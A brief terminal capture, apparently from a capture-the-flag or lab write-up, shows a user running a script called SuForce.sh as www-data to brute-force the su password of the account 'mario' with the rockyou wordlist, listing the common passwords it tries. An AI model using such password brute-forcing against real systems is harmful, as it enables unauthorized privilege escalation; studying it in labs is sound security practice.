 www-data@a71633f359e4:/var/tmp$ bash SuForce.sh mario rockyou.txt
******************************
*     BruteForce SU         *
******************************
Probando contraseña: 123456
Probando contraseña: 12345
Probando contraseña: 123456789
Probando contraseña: password
Probando contraseña: iloveyou
Probando contraseña: princess